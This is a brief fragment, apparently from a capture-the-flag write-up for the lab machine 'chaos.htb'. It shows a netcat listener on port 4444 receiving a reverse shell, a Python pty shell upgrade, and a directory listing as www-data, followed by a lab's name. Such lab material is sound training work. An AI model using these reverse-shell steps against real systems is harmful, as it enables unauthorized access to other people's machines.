 root@thp3:~# nc -lvvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from chaos.htb [10.10.10.120] 45678
/bin/sh: 0: can't access tty; job control turned off
$
$
$ $
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ ls
ls
d6f3533138fe8c4fbed9d194edbceff5.aux
d6f3533138fe8c4fbed9d194edbceff5.log missfont.log
黑伞攻防实验室